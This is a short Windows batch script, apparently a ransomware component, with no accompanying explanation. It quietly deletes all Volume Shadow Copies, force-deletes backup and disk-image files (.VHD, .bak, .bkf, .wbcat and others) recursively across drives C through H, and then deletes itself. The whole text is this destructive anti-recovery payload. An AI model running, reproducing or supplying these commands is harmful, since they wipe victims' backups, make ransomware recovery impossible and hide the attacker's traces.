 vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB
vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded
vssadmin Delete Shadows /all /quiet
del /s /f /q c:\*.VHD c:\*.bac c:\*.bak c:\*.wbcat c:\*.bkf c:\Backup*.*
c:\backup*.* c:\*.set c:\*.win c:\*.dsk
del /s /f /q d:\*.VHD d:\*.bac d:\*.bak d:\*.wbcat d:\*.bkf d:\Backup*.*
d:\backup*.* d:\*.set d:\*.win d:\*.dsk
del /s /f /q e:\*.VHD e:\*.bac e:\*.bak e:\*.wbcat e:\*.bkf e:\Backup*.*
e:\backup*.* e:\*.set e:\*.win e:\*.dsk
del /s /f /q f:\*.VHD f:\*.bac f:\*.bak f:\*.wbcat f:\*.bkf f:\Backup*.*
f:\backup*.* f:\*.set f:\*.win f:\*.dsk
del /s /f /q g:\*.VHD g:\*.bac g:\*.bak g:\*.wbcat g:\*.bkf g:\Backup*.*
g:\backup*.* g:\*.set g:\*.win g:\*.dsk
del /s /f /q h:\*.VHD h:\*.bac h:\*.bak h:\*.wbcat h:\*.bkf h:\Backup*.*
h:\backup*.* h:\*.set h:\*.win h:\*.dsk
del %0